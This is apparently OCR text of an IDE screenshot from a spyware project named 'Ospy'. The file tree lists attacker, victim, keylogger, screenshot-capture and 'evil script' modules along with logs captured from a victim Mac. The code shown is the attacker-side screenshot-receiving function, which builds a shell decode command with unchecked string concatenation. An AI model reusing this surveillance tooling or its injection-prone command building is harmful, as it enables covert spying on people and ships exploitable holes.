 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
screenshots
screenshotTueDec412/54/4...
screenshotTueDec412/55/3...
screenshotTueDec412/55/3...
screenshotTueDec412/55/3...
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
keylogger.txt
other_attacks.h
other_attacks.c
screenshot_capture.h
screenshot_capture.c
shell_command_output.txt
Filter
52 FILE_RECEIVING_STATUS recv_screenshot (char * victim_name, char * file_name, char * file_extension, char * attacket_type){//,
receiving_screenshot_method method) {
53 FILE * base64_receved_file;
54 file_transformation_protocol cour_file_buffer;
55 int sub_buffer_size = 0;
56
57 //const char * attacket_type = "screenshots";
58 time_t raw_time;
59 struct tm * time_info;
60 time( &raw_time );
61 time_info = localtime( &raw_time );
62
63 crate_folders(victim_name, attacket_type);
64
65 char screenshot_path[MAX_INPUT_LEN + 100] = "Ospy/";
66 strcat(screenshot_path, victim_name);
67 strcat(screenshot_path, "/");
68 strcat(screenshot_path, attacket_type);
69 strcat(screenshot_path, "/");
70 strcat(screenshot_path, file_name);
71 strcat(screenshot_path, curr_time_to_name(asctime(time_info)));
72 strcat(screenshot_path, ".");
73 strcat(screenshot_path, file_extension);
74
75
76 // exempal of "convert_from_bace64_commend" : base64 -D base64_file > Ospy/ori_macbook/screenshots/TueDec412:38:392018.jpg
77 char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
78 strcat(convert_from_bace64_commend, "-D "); // -D in base64 tool means decode
79 strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
80 strcat(convert_from_bace64_commend, " > "); // > means to save the output to "victim_name" file
81 strcat(convert_from_bace64_commend, screenshot_path);
82 printf("%s\n",convert_from_bace64_commend);
83
84
85 base64_receved_file = fopen(BACE64_RECEIVED_FILE_NAME, "w");
86
Compile Error
recv_screenshot
Tabs: 4
Line 82, Column 48